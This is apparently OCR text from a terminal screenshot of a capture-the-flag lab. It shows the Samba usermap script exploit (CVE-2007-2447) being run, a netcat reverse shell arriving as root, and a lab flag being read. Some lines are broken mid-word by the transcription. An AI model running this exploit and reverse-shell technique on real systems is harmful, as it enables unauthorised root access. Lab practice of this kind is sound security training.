 NT_STATUS_ACCESS_DENIED opening remote file \vmware-root\
smb: \>
me 0
TX packets 3294  bytes 232212 (226.7 Ki
B)
TX errors 0  dropped 0 overruns 0  carr
ier 0  collisions 0
haunter@kali:~/Documents/working/CVE-2007-2447$
python3 usermap_script.py $target 139 10.10.14
.39 8000
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
haunter@kali:~/Documents/working/CVE-2007-2447$
listening on [any] 8000 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.
10.3] 48285
whoami
1
root
cd /root
ls
Desktop
reset_logs.sh
root.txt
2
vnc.log
cat root.txt
3
e62d83204075bd84c1d59f51fae01904
[htb] 0:vpn- 1:fs  2:git  3:recon* 4:burp
"kali" 19:43 21-Mar-22